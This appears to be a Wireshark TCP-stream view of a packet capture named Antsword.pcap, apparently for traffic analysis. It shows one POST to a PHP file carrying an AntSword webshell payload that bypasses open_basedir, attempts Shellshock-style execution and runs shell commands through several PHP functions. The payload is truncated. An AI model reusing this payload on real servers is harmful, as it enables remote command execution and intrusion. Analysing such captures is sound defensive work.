 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Vers
ion/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%
3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(
%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%2
4item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%22%3B%40mkdir(%2
4tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini
_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3B
for(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C
%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunctio
n%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Becho%20%40asenc(%24ou
tput)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%
22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(s
ubstr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsub
str(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(sub
str(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr
%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22
PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2
FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22
%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Ca
skey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7
B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24
d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%
26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20
%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(re
adlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as'
)%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Ber
ror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D
%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24outp
ut%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B
%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B
%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3
B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%
3 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (5470 bytes) 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助